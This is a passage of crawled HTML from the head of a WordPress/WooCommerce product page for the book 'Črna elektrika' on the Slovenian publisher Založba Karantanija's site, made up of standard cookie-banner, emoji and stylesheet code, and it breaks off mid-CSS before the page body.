

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zalozbakarantanija.si/trgovina/crna-elektrika/
body_size: 27521
content:
<!doctype html>
<html lang="sl-SI">
<head><style>img.lazy{min-height:1px}</style><link href="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"zalozbakarantanijasi-9584584","currentLanguage":"sl","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Črna elektrika &#8211; Založba Karantanija</title>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir" href="https://zalozbakarantanija.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir komentarjev" href="https://zalozbakarantanija.si/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zalozbakarantanija.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zalozbakarantanija.si/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.1.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-5274-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5274.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/global.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-5278-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-329-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-329.css?ver=1721123858' media='all' />
<link rel='stylesheet' id='elementor-post-5289-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1722330244' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.9' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/style.css?ver=2.1.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory 